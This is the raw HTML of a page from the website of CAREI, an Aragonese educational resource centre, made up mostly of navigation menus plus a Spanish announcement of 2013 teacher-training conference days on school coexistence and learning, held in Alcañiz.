>Formación institucional para Servicios de Orientación. Evaluación y diagnóstico del alumnado con altas capaciades</a></li><li class="menu-item menu-item-65168"><a href="https://carei.es/formacion-para-familias/" >formación para familias</a></li><li class="menu-item menu-item-68495"><a href="https://carei.es/wp-booking-calendar/" >Formulario de reserva</a></li><li class="menu-item menu-item-1687"><a href="https://carei.es/gestion/" >Gestión</a></li><li class="menu-item menu-item-997"><a href="https://carei.es/groups/" >Groups</a></li><li class="menu-item menu-item-63932"><a href="https://carei.es/grupos-interactivos/" >Grupos Interactivos</a></li><li class="menu-item menu-item-63514"><a href="https://carei.es/grupos-interactivos-una-actuacion-educativa-de-exito/" >Grupos Interactivos: Una Actuación Educativa de Éxito</a></li><li class="menu-item menu-item-65353"><a href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/" >Guía para la intervención educativa del niño adoptado</a></li><li class="menu-item menu-item-65069"><a href="https://carei.es/uso-responsable-del-movil/" >Guía para un uso responsable del móvil</a></li><li class="menu-item menu-item-65350"><a href="https://carei.es/guias-educativas/" >GUÍAS EDUCATIVAS</a></li><li class="menu-item menu-item-67856"><a href="https://carei.es/guias-solicitud-escolarizacion/" >Guías para cumplimentar la solicitud de escolarización</a></li><li class="menu-item menu-item-63090"><a href="https://carei.es/haizea/" >HAIZEA</a></li><li class="menu-item menu-item-64877"><a href="https://carei.es/i-jornadas-autonomicas-de-arasaac/" >I Jornadas Autonómicas de ARASAAC</a></li><li class="menu-item menu-item-65374"><a href="https://carei.es/i-jornadas-sobre-la-discapacidad-intelectual/" >I JORNADAS SOBRE LA DISCAPACIDAD INTELECTUAL</a></li><li class="menu-item menu-item-62612"><a href="https://carei.es/ii-jornadas-autonomicas-de-centros-especificos-de-educacion-especial/" >II JORNADAS AUTONÓMICAS DE CENTROS ESPECÍFICOS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-63541"><a href="https://carei.es/iii-jornadas-autonomicas-de-centros-de-educacion-especial/" >III JORNADAS AUTONÓMICAS DE CENTROS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-62710"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo-2/" >INGENIA Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-62478"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo/" >INGENIA: Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-291 menu-item-has-children"><a href="https://carei.es/institucionales/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Institucionales <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1055"><a href="https://carei.es/institucionales/programa-desarrollo-de-capacidades/" >Programa Detección y Desarrollo de Capacidades</a></li></ul></li><li class="menu-item menu-item-64426"><a href="https://carei.es/iv-jornadas-autonomicas-de-centros-de-educacion-especial/" >IV Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-62555"><a href="https://carei.es/jornada-autonomica-de-convivencia-y-aprendizaje/" >JORNADA AUTONÓMICA DE CONVIVENCIA Y APRENDIZAJE</a></li><li class="menu-item menu-item-64338"><a href="https://carei.es/jornada-de-participacion-de-la-comunidad-escolar/" >Jornada de participación de la comunidad escolar</a></li><li class="menu-item menu-item-64282"><a href="https://carei.es/jornada-de-sensibilizacion-y-formacion-sobre-la-atencion-educativa-al-alumnado-transexual/" >Jornada de sensibilización y formación sobre la atención educativa al alumnado transexual</a></li><li class="menu-item menu-item-64317"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-para-inspectores-orientadores-y-asesores-de-la-red-de-formacion/" >Jornada formativa sobre convivencia escolar para inspectores, orientadores y asesores de la red de formación</a></li><li class="menu-item menu-item-64728"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion-2/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración</a></li><li class="menu-item menu-item-64397"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración.</a></li><li class="menu-item menu-item-61934"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos-2/" >Jornada: PROBLEMAS VISUALES EN LAS AULAS: ENTENDERLOS Y ATENDERLOS</a></li><li class="menu-item menu-item-2190"><a href="https://carei.es/jornadas-autonomicas-de-centros-de-educacion-especial/" >Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-64438"><a href="https://carei.es/64438-2/" >Jornadas autonómicas: La inclusión del alumnado con discapacidad física</a></li><li class="menu-item menu-item-2272"><a href="https://carei.es/jornadas-autonomicas-promocion-de-la-asistencia-al-centro-docente-y-prevencion-del-absentismo-escolar/" >Jornadas Autonómicas: Promoción de la asistencia al centro docente y prevención del absentismo escolar</a></li><li class="menu-item menu-item-62466"><a href="https://carei.es/jornadas-de-intervencion-con-alumnado-programa-desarrollo-de-capacidades/" >Jornadas de intervención con alumnado: Programa Desarrollo de Capacidades</a></li><li class="menu-item menu-item-22370"><a href="https://carei.es/jornadas-de-intervencion-educativa-trastornos-de-espectro-autista/" >Jornadas de intervención educativa: Trastornos de espectro autista</a></li><li class="menu-item menu-item-65185"><a href="https://carei.es/jornadas-formativas/" >Jornadas formativas de cursos anteriores</a></li><li class="menu-item menu-item-63759"><a href="https://carei.es/jornadas-para-la-promocion-de-la-convivencia-y-la-prevencion-del-acoso-escolar-en-aragon/" >Jornadas para la promoción de la   convivencia y la prevención del acoso escolar en Aragón</a></li><li class="menu-item menu-item-62549"><a href="https://carei.es/jornadas-sobre-cultura-del-pensamiento/" >JORNADAS SOBRE CULTURA DEL PENSAMIENTO</a></li><li class="menu-item menu-item-768"><a href="https://carei.es/juegos-tradicionales/" >Juegos tradicionales</a></li><li class="menu-item menu-item-64809"><a href="https://carei.es/katsikas-refugiados-en-grecia-al-calor-del-olvido/" >KATSIKAS: Refugiados en Grecia. Al calor del olvido</a></li><li class="menu-item menu-item-65002"><a href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/" >La dislexia: guía de detección y actuación en el aula</a></li><li class="menu-item menu-item-63552"><a href="https://carei.es/la-ensenanza-del-espanol-l2-en-contextos-escolares/" >LA ENSEÑANZA DEL ESPAÑOL L2 EN CONTEXTOS ESCOLARES</a></li><li class="menu-item menu-item-68504"><a href="https://carei.es/wpbc-my-bookings-listing/" >La lista de mis reservas</a></li><li class="menu-item menu-item-63272"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol/" >La teoría de las Inteligencias múltiples en la enseñanza del español como L2</a></li><li class="menu-item menu-item-64329"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol-l2/" >La teoría de las inteligencias múltiples en la enseñanza del español L2</a></li><li class="menu-item menu-item-63206"><a href="https://carei.es/lab-design-for-change-una-metodologia-innovadora-para-empoderar-al-alumnado/" >LAB. Design for Change. Una metodología innovadora para empoderar al alumnado.</a></li><li class="menu-item menu-item-63085"><a href="https://carei.es/leiter-01/" >LEITER.01</a></li><li class="menu-item menu-item-63088"><a href="https://carei.es/leiter-02/" >LEITER.02</a></li><li class="menu-item menu-item-771"><a href="https://carei.es/literatura/" >Literatura</a></li><li class="menu-item menu-item-65657"><a href="https://carei.es/maleta-editorial-ekare-1/" >Maleta Editorial Ekaré 1</a></li><li class="menu-item menu-item-65661"><a href="https://carei.es/maleta-editorial-ekare-2/" >Maleta Editorial Ekaré 2</a></li><li class="menu-item menu-item-65665"><a href="https://carei.es/maletas-cuentos-infantil-y-primaria/" >Maletas de Cuentos para Infantil y Primaria</a></li><li class="menu-item menu-item-963"><a href="https://carei.es/materiales-de-formacion-del-profesorado/" >Materiales de formación del profesorado</a></li><li class="menu-item menu-item-67239"><a href="https://carei.es/materiales-ele-carei/" >Materiales ELE CAREI</a></li><li class="menu-item menu-item-994"><a href="https://carei.es/members/" >Members</a></li><li class="menu-item menu-item-68503"><a href="https://carei.es/wpbc-my-booking/" >Mi reserva</a></li><li class="menu-item menu-item-836"><a href="https://carei.es/interculturalidad/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-838"><a href="https://carei.es/aragon/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-63064"><a href="https://carei.es/mp-r-03-escalas-de-desarrollo-merrill-palmer-revisadas/" >MP-R.03. Escalas de Desarrollo Merrill-Palmer Revisadas</a></li><li class="menu-item menu-item-62527"><a href="https://carei.es/mutilacion_genital_femenina/" >Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62112"><a href="https://carei.es/netq6-networking-en-infantil-de-0-a-6-anos/" >NetQ6 Networking en infantil de 0 a 6 años</a></li><li class="menu-item menu-item-2107"><a href="https://carei.es/nuevo-material/" >Nuevo material</a></li><li class="menu-item menu-item-66217"><a href="https://carei.es/orientacion-para-alumnados-de-bachillerato/" >Orientación para alumnado de Bachillerato</a></li><li class="menu-item menu-item-67913"><a href="https://carei.es/orientacion-universitaria-acpua/" >Orientación universitaria ACPUA</a></li><li class="menu-item menu-item-65274"><a href="https://carei.es/otras-actividades-de-interes/" >OTRAS ACTIVIDADES</a></li><li class="menu-item menu-item-804"><a href="https://carei.es/otros-materiales/" >Otros materiales</a></li><li class="menu-item menu-item-299"><a href="https://carei.es/otrosrecursos/" >Otros recursos</a></li><li class="menu-item menu-item-63942"><a href="https://carei.es/para-saber-mas-sobre-grupos-interactivos-videos/" >Para saber más sobre Grupos Interactivos. Vídeos</a></li><li class="menu-item menu-item-64045"><a href="https://carei.es/documentos-sobre-grupos-interactivos/" >Para saber más. Documentos</a></li><li class="menu-item menu-item-61915"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender-2/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender</a></li><li class="menu-item menu-item-2444"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender.</a></li><li class="menu-item menu-item-2311"><a href="https://carei.es/pre123123123/" >pre</a></li><li class="menu-item menu-item-110"><a href="https://carei.es/programa-de-refuerzo-de-espanol/" >PREs: Presentación e Inscripción</a></li><li class="menu-item menu-item-68170"><a href="https://carei.es/prestamo-del-maletin-bodas-de-sangre/" >Préstamo del maletín «Bodas de sangre»</a></li><li class="menu-item menu-item-61794"><a href="https://carei.es/prestamo-del-maletin-el-corsario-negro/" >Préstamo del maletín «El Corsario Negro»</a></li><li class="menu-item menu-item-2216"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria/" >Préstamo del maletín «Fábulas de Ésopo»</a></li><li class="menu-item menu-item-66982"><a href="https://carei.es/prestamo-del-maletin-matilda/" >Préstamo del maletín «Matilda»</a></li><li class="menu-item menu-item-68162"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria-2/" >Préstamo del maletín «Mitos griegos»</a></li><li class="menu-item menu-item-66988"><a href="https://carei.es/prestamo-del-maletin-mujercitas/" >Préstamo del maletín «Mujercitas»</a></li><li class="menu-item menu-item-61791"><a href="https://carei.es/prestamo-del-maletin-simbad-el-marino/" >Préstamo del maletín «Simbad el marino»</a></li><li class="menu-item menu-item-63055"><a href="https://carei.es/prestamo-escalas-de-desarrollo-merrill-palmer-revisadas/" >Préstamo Escalas de desarrollo Merrill-Palmer Revisadas. MP-R.01</a></li><li class="menu-item menu-item-63312"><a href="https://carei.es/prestamo-libros-cinco-horas-con-mario/" >Préstamo libros Cinco horas con Mario</a></li><li class="menu-item menu-item-66825"><a href="https://carei.es/prestamo-maletin-el-medallon-perdido/" >Préstamo maletín «El medallón perdido»</a></li><li class="menu-item menu-item-61803"><a href="https://carei.es/prestamo-maletin-frankenstein/" >Préstamo maletín «Frankenstein»</a></li><li class="menu-item menu-item-61797"><a href="https://carei.es/prestamo-maletin-la-odisea/" >Préstamo maletín «La Odisea»</a></li><li class="menu-item menu-item-61806"><a href="https://carei.es/prestamo-maletin-la-vuelta-al-mundo-en-80-dias/" >Préstamo maletín «La vuelta al mundo en 80 días»</a></li><li class="menu-item menu-item-66815"><a href="https://carei.es/prestamo-maletin-los-gigantes-de-la-luna/" >Préstamo maletín «Los gigantes de la luna»</a></li><li class="menu-item menu-item-61818"><a href="https://carei.es/prestamo-maletin-oliver-twist/" >Préstamo maletín «Oliver Twist»</a></li><li class="menu-item menu-item-61809"><a href="https://carei.es/prestamo-maletin-romeo-y-julieta/" >Préstamo maletín «Romeo y Julieta»</a></li><li class="menu-item menu-item-61800"><a href="https://carei.es/prestamo-maletin-tom-swayer/" >Préstamo maletín «Tom Swayer»</a></li><li class="menu-item menu-item-66727"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-66820"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles-2/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-63326"><a href="https://carei.es/prestamo-maletin-aprendiendo-contigo/" >Préstamo maletín Aprendiendo contigo</a></li><li class="menu-item menu-item-63323"><a href="https://carei.es/prestamo-maletin-aprendizaje-dialogico-en-la-sociedad-de-la-informacion/" >Préstamo maletín Aprendizaje dialógico en la sociedad de la información</a></li><li class="menu-item menu-item-62724"><a href="https://carei.es/prestamo-maletin-don-quijote/" >Préstamo maletín DON QUIJOTE</a></li><li class="menu-item menu-item-63305"><a href="https://carei.es/prestamo-maletin-el-principito/" >Préstamo maletín El Principito</a></li><li class="menu-item menu-item-62732"><a href="https://carei.es/prestamo-maletin-la-metamorfosis/" >Préstamo maletín LA METAMORFOSIS</a></li><li class="menu-item menu-item-61848"><a href="https://carei.es/prestamo-maletin-lazarillo-de-tormes/" >Préstamo maletín Lazarillo de Tormes</a></li><li class="menu-item menu-item-61845"><a href="https://carei.es/prestamo-maletin-leyendas-de-becquer/" >Préstamo maletín Leyendas de Bécquer</a></li><li class="menu-item menu-item-63320"><a href="https://carei.es/prestamo-maletin-principios-y-recetas-para-educar-a-los-mas-pequenos/" >Préstamo maletín Principios y recetas para educar a los más pequeños.</a></li><li class="menu-item menu-item-62736"><a href="https://carei.es/prestamo-maletin-viaje-al-centro-de-la-tierra/" >Préstamo maletín VIAJE AL CENTRO DE LA TIERRA</a></li><li class="menu-item menu-item-63060"><a href="https://carei.es/prestamo-mp-r-02-escalas-de-desarrollo-merril-palmer/" >Préstamo MP-R.02. Escalas de Desarrollo Merril-Palmer</a></li><li class="menu-item menu-item-61787"><a href="https://carei.es/prestamos-del-maletin-estampas-de-platero-y-yo/" >Préstamos del maletín «Estampas de Platero y yo»</a></li><li class="menu-item menu-item-67846"><a href="https://carei.es/programa-auna/" >Programa AÚNA</a></li><li class="menu-item menu-item-63097"><a href="https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/" >Programa Aúna: Participación y actuaciones educativas de éxito</a></li><li class="menu-item menu-item-65438"><a href="https://carei.es/programa-de-lengua-arabe/" >Programa de Lengua Árabe y Cultura Marroquí (LACM)</a></li><li class="menu-item menu-item-65435"><a href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/" >Programa de Lengua, Cultura y Civilización Rumana (LCCR)</a></li><li class="menu-item menu-item-67604"><a href="https://carei.es/programa-de-mediacion-intercultural/" >PROGRAMA DE MEDIACIÓN INTERCULTURAL</a></li><li class="menu-item menu-item-67560"><a href="https://carei.es/programa-de-refuerzo-de-espanol-pres/" >PROGRAMA DE REFUERZO DE ESPAÑOL (PREs)</a></li><li class="menu-item menu-item-65673"><a href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/" >Programa para la Prevención del Absentismo Escolar</a></li><li class="menu-item menu-item-65537"><a href="https://carei.es/otros-programas/" >PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</a></li><li class="menu-item menu-item-65427"><a href="https://carei.es/programas-de-otras-lenguas-extranjeras/" >PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</a></li><li class="menu-item menu-item-65738"><a href="https://carei.es/protocolo-acoso-escolar-2/" >PROTOCOLO DE ACOSO ESCOLAR</a></li><li class="menu-item menu-item-66290"><a href="https://carei.es/proyecto-erre-que-erre/" >Proyecto Erre que erre</a></li><li class="menu-item menu-item-65520"><a href="https://carei.es/proyecto-scobe/" >Proyecto Scobe</a></li><li class="menu-item menu-item-66596"><a href="https://carei.es/prueba/" >Prueba</a></li><li class="menu-item menu-item-67786"><a href="https://carei.es/pruebas_de_evaluacion/" >Pruebas de evaluación</a></li><li class="menu-item menu-item-1851 menu-item-has-children"><a href="https://carei.es/quercus-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Quercus 2 <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1877"><a href="https://carei.es/quercus-2/anadir-nuevo-centro/" >Añadir nuevo centro</a></li><li class="menu-item menu-item-2022"><a href="https://carei.es/quercus-2/buscar-caso/" >Buscar caso</a></li><li class="menu-item menu-item-1984"><a href="https://carei.es/quercus-2/modificar-caso/" >Modificar Caso</a></li><li class="menu-item menu-item-2075"><a href="https://carei.es/quercus-2/modificar-centro/" >Modificar centro</a></li><li class="menu-item menu-item-1849"><a href="https://carei.es/quercus-2/nuevo-caso-con-alumnos/" >Nuevo caso con alumnos</a></li><li class="menu-item menu-item-1861"><a href="https://carei.es/quercus-2/nuevo-caso-con-un-centro/" >Nuevo caso con un centro</a></li><li class="menu-item menu-item-1872"><a href="https://carei.es/quercus-2/nuevo-centro-en-quercus/" >Nuevo centro en Quercus</a></li><li class="menu-item menu-item-2025"><a href="https://carei.es/quercus-2/resultado-busqueda/" >Resultado de la búsqueda</a></li></ul></li><li class="menu-item menu-item-1070"><a href="https://carei.es/quienes-somos/" >Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</a></li><li class="menu-item menu-item-785"><a href="https://carei.es/recorte-de-prensa-publicado-en-goza-zaragoza/" >Recorte de prensa publicado en «goza Zaragoza»</a></li><li class="menu-item menu-item-67581"><a href="https://carei.es/recursos/" >RECURSOS</a></li><li class="menu-item menu-item-64926"><a href="https://carei.es/recursos-de-inteligencia-emocional/" >Recursos de Inteligencia emocional</a></li><li class="menu-item menu-item-64477"><a href="https://carei.es/recursos-en-educacion-para-la-salud/" >Recursos en educación para la salud</a></li><li class="menu-item menu-item-64479"><a href="https://carei.es/recursos-en-igualdad-y-prevencion-de-la-violencia-de-genero/" >Recursos en igualdad y prevención de la violencia de género</a></li><li class="menu-item menu-item-67665"><a href="https://carei.es/recursos-para-alumnado-tea/" >Recursos para alumnado TEA</a></li><li class="menu-item menu-item-64558"><a href="https://carei.es/recursos-para-la-educacion-socioemocional/" >Recursos para la educación socioemocional</a></li><li class="menu-item menu-item-62694"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Huesca)</a></li><li class="menu-item menu-item-62594"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva-utrillas-teruel/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Utrillas, Teruel)</a></li><li class="menu-item menu-item-834"><a href="https://carei.es/integracion-interculturalidad/" >Recursos para trabajar la integración y la interculturalidad</a></li><li class="menu-item menu-item-65216"><a href="https://carei.es/recursos-diversidad-sexual/" >Recursos sobre diversidad sexual</a></li><li class="menu-item menu-item-64498"><a href="https://carei.es/recursos-sobre-mutilacion-genital-femenina/" >Recursos sobre Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62793"><a href="https://carei.es/recursos-y-materiales-para-la-ensenanza-del-espanol-como-segunda-lengua/" >Recursos y materiales para la enseñanza del español como segunda lengua</a></li><li class="menu-item menu-item-68496"><a href="https://carei.es/wpbc-booking-received/" >Reserva recibida</a></li><li class="menu-item menu-item-64537"><a href="https://carei.es/recursos-sobre-resolucion-de-conflictos/" >Resolución de conflictos</a></li><li class="menu-item menu-item-67843"><a href="https://carei.es/rosa-arjo-maestra/" >Rosa Arjó, maestra</a></li><li class="menu-item menu-item-67602"><a href="https://carei.es/saber-mas-sobre-mediacion/" >Saber más sobre mediación</a></li><li class="menu-item menu-item-292"><a href="https://carei.es/biblioteca/" >Sala de Recursos del CAREI</a></li><li class="menu-item menu-item-67550"><a href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/" >Sello de Centro Promotor de Igualdad y Convivencia Positiva</a></li><li class="menu-item menu-item-62002"><a href="https://carei.es/seminario-para-docentes-de-centros-de-atencion-preferente-tea/" >Seminario para docentes de centros de atención preferente TEA</a></li><li class="menu-item menu-item-64433"><a href="https://carei.es/seminario-para-profesorado-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado de aulas de desarrollo de capacidades</a></li><li class="menu-item menu-item-63504"><a href="https://carei.es/seminario-para-profesorado-del-programa-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado del Programa de Aulas de Desarrollo de Capacidades</a></li><li class="menu-item menu-item-62300"><a href="https://carei.es/seminario-profesorado-aulas-desarrollo-de-capacidades/" >Seminario Profesorado Aulas Desarrollo de Capacidades</a></li><li class="menu-item menu-item-1286"><a href="https://carei.es/slider/" >Slider</a></li><li class="menu-item menu-item-65647"><a href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/" >Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</a></li><li class="menu-item menu-item-61738"><a href="https://carei.es/tertulias-literarias-dialogicas/" >Tertulias literarias</a></li><li class="menu-item menu-item-778"><a href="https://carei.es/textos-para-la-sensibilizacion/" >Textos para la sensibilización</a></li><li class="menu-item menu-item-64527"><a href="https://carei.es/recursos-sobre-transexualidad/" >Transexualidad</a></li><li class="menu-item menu-item-64778"><a href="https://carei.es/videos-formacion-tea/" >Vídeos formación TEA</a></li><li class="menu-item menu-item-63069"><a href="https://carei.es/wisc-iv-01/" >WISC-IV. 01</a></li><li class="menu-item menu-item-63072"><a href="https://carei.es/wisc-02/" >WISC.02</a></li><li class="menu-item menu-item-63907"><a href="https://carei.es/workshop-enriquecimiento-del-aprendizaje-para-todo-el-alumnado/" >Workshop. Enriquecimiento del aprendizaje para todo el alumnado</a></li><li class="menu-item menu-item-63029"><a href="https://carei.es/juegas-conmigo-las-potencialidades-sociales-y-ludicas-en-ninos-y-jovenes-con-tea/" >¿Juegas conmigo? Las potencialidades sociales y lúdicas en niños y jóvenes con TEA</a></li><li class="menu-item menu-item-289"><a href="https://carei.es/mediacion-intercultural/" >¿Qué es el Programa de Mediación Intercultural?</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8 col-md-push-2">
                    
		<div class="post-nav-top parent-return parent-875 clearfix">
		<p class="col-md-12"><i class="fa fa-arrow-circle-up"></i> Volver a <a class="parent-return-link" href="https://carei.es/cursos-de-formacion-del-profesorado/">Cursos de formación del profesorado</a></p>
    </div>
    

<div id="post-941" class="clearfix post post-941 page type-page status-publish hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Archivado en <span class="terms"><a class="term term-category term-17" href="https://carei.es/category/profesorado/">Formación del profesorado</a></span></span>	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
			                        
                        <p><img decoding="async" class="alignleft" style="margin: 15px;" alt="" src="http://carei.es/wp-content/uploads/cartel_jornadas_convivencia_teruel.jpg" width="240" height="180" /></p>
<p><strong>Jornadas Autonómicas de convivencia y aprendizaje</strong><strong> en Alcañiz</strong></p>
<p>8 horas presenciales los días 11, 13 y 14 de noviembre</p>
<p><strong>Lugar de celebración:</strong></p>
<p>IES BAJO ARAGÓN (Alcañiz) – Edificio CPR Alcañiz/Teruel</p>
<div>C/ Jose Pardo Satrón s/n<br />Teléfono: 978832803<br />carei.es</div>
<p><a href="https://www.facebook.com/pages/Carei-Centro-Aragon%C3%A9s-de-Recursos-para-la-Educaci%C3%B3n-Intercultural/291571840956348" target="_blank">facebook</a></p>
<p><strong>Requisitos para la certificación:</strong></p>
<div>
<div>
<div>Para la obtención del certificado se requiere la participación activa y una asistencia mínima del 85% de acuerdo con la Orden EDU72886/2011 (BOE 28/10/2011).</div>
<div> </div>
</div>
<div>
<div><strong>Responsable: </strong>Gabriel Martínez, asesor de interculturalidad del CAREI en colaboración con el CIFE Teruel (Alcañiz).</div>
<div> </div>
<div>
<div><strong>Inscripciones: </strong></div>
<div>Del 22 de octubre al 7 de noviembre de 2013</div>
<div> </div>
<div><a title="Inscripciones" href="https://docs.google.com/forms/d/16fMNesBRjOPlVbMlzjqqwoc3KJTm8UsV3qKQW1MsTs0/viewform" target="_blank"><img decoding="async" title="Inscripciones" alt="Inscripciones" src="http://carei.es/wp-content/uploads/lista_admitidos.png" width="64" height="71" border="0" /> <strong>Inscripciones</strong></a></div>
<div> </div>
</div>
</div>
<div><a title="Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz" href="http://carei.es/fich/jornadas_convivencia_alcaniz2_2013.pdf" target="_blank">Ver folleto informativo</a></div>
</div>
								</div>
		
			</div>
</div>













            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar2" class="sidebar sidebar-left widget-area col-md-2 col-md-pull-8">

	
    <div id="quadmenu_widget-2" class="sidebar-wrap widget_quadmenu_widget"><nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple" data-template="inherit" data-theme="default_theme" data-unwrap="0" >
	<div class="quadmenu-container">
	<div id="quadmenu_0">
				<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
